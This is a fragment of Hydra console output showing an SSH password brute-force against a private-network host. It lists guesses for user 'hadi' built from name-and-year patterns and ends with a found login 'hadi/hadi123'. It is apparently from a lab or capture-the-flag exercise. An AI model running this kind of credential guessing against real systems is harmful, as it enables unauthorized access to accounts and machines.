 [ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2009" - 93 of 107 [child 16] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2010" - 94 of 107 [child 10] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2011" - 95 of 107 [child 11] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2012" - 96 of 107 [child 12] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2013" - 97 of 107 [child 14] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2014" - 98 of 107 [child 15] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2015" - 99 of 107 [child 17] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2016" - 100 of 107 [child 4] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2017" - 101 of 107 [child 8] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2018" - 102 of 107 [child 9] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2019" - 103 of 107 [child 3] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "idah_2020" - 104 of 107 [child 0] (0/2)
[ATTEMPT] target 192.168.179.49 - login "hadi" - pass "hadi123" - 105 of 107 [child 1] (0/2)
[REDO-ATTEMPT] target 192.168.179.49 - login "hadi" - pass "Hadi_2012" - 106 of 107 [child 5] (1/2)
[22][ssh] host: 192.168.179.49   login: hadi   password: hadi123
[STATUS] attack finished for 192.168.179.49 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-13 20:31:27